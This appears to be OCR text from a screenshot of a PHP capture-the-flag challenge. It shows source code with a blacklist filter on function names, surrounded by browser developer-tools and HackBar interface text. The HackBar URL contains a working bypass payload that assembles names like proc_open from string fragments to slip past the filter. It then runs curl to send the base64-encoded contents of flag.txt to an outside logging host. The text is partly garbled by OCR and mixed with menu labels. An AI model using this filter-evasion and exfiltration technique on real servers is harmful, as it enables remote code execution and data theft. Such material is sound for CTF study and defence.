 <?php
//PHP+2.5
$input = $_GET['input'];
function check()
{
global $input;
foreach (get_defined_functions()['internal'] as $blacklisted) {
if (preg_match('/' . $blacklisted . '/im', $input)) {
查看器 控制台 调试器 样式编辑器 性能 内存 存储 代码草稿纸 无障碍环境 HackBar 网络 ABP Adblock Plus
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
Split URL
Execute
http:/ /inctf/p3.php?cmd=curl http .ceye.io/`cat flag.txt|base64|tr '\n' '-'`&descriptorspec[0][]=pipe&descriptorspec[0][]=r&descripto
[]=pipe&descriptorspec[2][]=w&input=$b=c.h.r;$u=$b(95);$k=$u.G.E.T;$g=$$k;$c=curr.ent;$n=ne.xt;$e=proc.$u.open;$e($c($g),$n($g),$j);&thisfile=/tmp/
Post data Referrer User Agent Cookies